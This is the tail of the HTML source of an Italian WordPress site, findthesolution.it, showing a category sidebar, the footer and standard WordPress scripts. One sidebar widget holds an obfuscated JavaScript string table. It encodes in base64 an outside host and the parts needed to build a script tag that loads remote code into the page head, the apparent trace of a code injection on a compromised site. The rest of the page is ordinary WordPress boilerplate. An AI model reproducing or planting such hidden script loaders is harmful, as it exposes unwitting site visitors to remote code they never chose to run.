</nav></section><section id="block-8" class="widget widget_block"><!-- 53527f1ff7d37430adbf55de4159d324 --></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categorie</h2><nav aria-label="Categorie">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.findthesolution.it/category/aronia/">Aronia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.findthesolution.it/category/badante/">Badante</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.findthesolution.it/category/casino-slovenia/">Casino Slovenia</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.findthesolution.it/category/chirurgia-estetica/">Chirurgia estetica</a>
</li>
	<li class="cat-item cat-item-15 current-cat"><a aria-current="page" href="https://www.findthesolution.it/category/cosa-fare-a-lubiana/">Cosa fare a Lubiana</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.findthesolution.it/category/crema-dermatologica/">Crema dermatologica</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.findthesolution.it/category/estetica-dentale/">Estetica dentale</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.findthesolution.it/category/kayak/">Kayak</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.findthesolution.it/category/lifting-viso/">Lifting viso</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.findthesolution.it/category/rinoplastica/">Rinoplastica</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.findthesolution.it/category/sup-aqua-marina/">Sup Aqua Marina</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.findthesolution.it/category/sviluppo-del-prodotto/">Sviluppo del prodotto</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.findthesolution.it/category/tavola-sup-gonfiabile/">Tavola sup gonfiabile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.findthesolution.it/category/tende-da-sole-trieste/">Tende da sole Trieste</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.findthesolution.it/category/vela/">Vela</a>
</li>
			</ul>

			</nav></section><section id="block-5" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></section><section id="block-4" class="widget widget_block"><!-- f333d023b134009abfde80a53175b490 --></section><section id="block-9" class="widget widget_block"><script type="text/javascript">

</script></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.findthesolution.it/" rel="home">Trova la soluzione</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.findthesolution.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.findthesolution.it/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 17:54:23 -->